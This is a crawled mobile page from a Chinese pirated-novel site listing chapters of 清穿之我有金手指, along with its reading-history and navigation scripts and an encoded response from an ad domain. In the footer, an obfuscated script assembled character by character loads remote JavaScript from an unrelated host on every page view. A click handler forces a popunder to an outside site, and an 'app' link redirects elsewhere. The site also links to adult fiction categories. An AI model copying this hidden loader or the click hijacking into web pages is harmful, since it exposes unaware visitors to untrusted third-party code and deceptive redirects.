

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dbrxs.org/98/98905/
body_size: 5197
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>清穿之我有金手指最新章节_无弹窗_凉城心不凉_东北人小说网</title>
<meta name="keywords" content="清穿之我有金手指,清穿之我有金手指最新章节,凉城心不凉," />
<meta name="description" content="清穿之我有金手指是作家凉城心不凉的最新作品,东北人小说网提供清穿之我有金手指全文字手打,免费提供袭夺清穿之我有金手指最新清爽干净的文字章节在线阅读。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="清穿之我有金手指" />
<meta property="og:description" content="" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="言情小说" />
<meta property="og:novel:author" content="凉城心不凉" />
<meta property="og:novel:book_name" content=">清穿之我有金手指" />
<meta property="og:novel:read_url" content="http://www.dbrxs.org/98/98905/">
<meta property="og:url" content="http://www.dbrxs.org/98/98905/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.dbrxs.org";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi active">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">言情小说小说</a>
			<span class="divide"></span>
			<a href="/98/98905/">清穿之我有金手指章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>清穿之我有金手指</h1>
				<p class="info">
					作者：<a href="/author/凉城心不凉">凉城心不凉</a><br />
					类型：言情小说<br />
					字数：2680106<br />
					人气：2447				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/98/98905/4423190.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(98905);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd"></div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>清穿之我有金手指最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/98/98905/4424062.html">番外二 弘晓</a></li>
	<li><a href="/98/98905/4424061.html">番外一 现代篇</a></li>
	<li><a href="/98/98905/4424060.html">第875章 正文完结</a></li>
	<li><a href="/98/98905/4424059.html">第874章</a></li>
	<li><a href="/98/98905/4424058.html">第873章</a></li>
	<li><a href="/98/98905/4424057.html">第872章</a></li>
	<li><a href="/98/98905/4424056.html">第871章</a></li>
	<li><a href="/98/98905/4424055.html">第870章</a></li>
	<li><a href="/98/98905/4424054.html">第869章</a></li>
	<li><a href="/98/98905/4424053.html">第868章</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(98905);" id="getChapterList">&nbsp;全部章节列表...(共873章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者凉城心不凉的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/48/48149/">清穿之福运无双</a>  <span class="words" style="font-size:13px;">2021-06-28</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似清穿之我有金手指的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯ai不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯ai不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">言情小说小说</a>
			<span class="divide"></span>
			<a href="/98/98905/">清穿之我有金手指最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="98905"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/98/98905_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0205gc.to6r1v.com:8005/d/2013?t=0.6382586360604665
body_size: 1090
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoKQ=\"JF6^Y\"g}1KQQ{@@o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@0np(mFOK5}Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@0np(mFOK5}Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mh_d2sK0sm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.dbrxs.org/js/chapter.js
body_size: 286
content:
//开始阅读
function read(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function go(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function run(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//章节列表
function readjump(sortid,aid,page){
	var url=weburl+"/"+sortid+"/"+aid+"_"+page+"/";
	window.location.href=url;
}
//章节列表
function gojump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function runjump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotojump(aid,page){
	//console.log(type);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotochapterjump(aid,page){
	//console.log(aid);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dbrxs.org/js/yuedu.js
body_size: 1721
content:

var _num = 30;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,size,fullflag){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+size+'#'+fullflag;
		console.log("book:"+v);
		this.setItem(bid,v);
		this.setBook(bid)		
	},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
	},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
	},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
		}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
	},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	if(showbook.innerHTML=="")
	{
		var bookhtml='<ul style="margin:2px 0px;">';
		var books=lastread.getBook();
		//console.log("bookListnum:"+books.length);
		if(books.length){
			showbook.style.display="block";
			for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
				var MubanshuShortid = parseInt(books[i][0]/1000);					
				bookhtml+='<li class="column-2 ">';
				bookhtml+='<div class="right">';
				bookhtml+='<a class="name" href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][2]+' '+books[i][3]+'</a>';
				//bookhtml+='<span style="float:right;font-size:0.8125em;color: #999;">'+books[i][6]+'</span>';
				//bookhtml+='<p class="update">上次看到：<a href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></p>';
				//bookhtml+='<p class="info">作者：'+books[i][4]+'  <span class="words">字数：'+books[i][5]+'</span></p>';
				bookhtml+='</div>';
				bookhtml+='</li>';
			}
			showbook.innerHTML=bookhtml+"</ul>";
		}
		else{
			showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
			showbook.style.display="block";
		}
	}
	else
	{
		showbook.style.display="none";showbook.innerHTML="";
	}
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

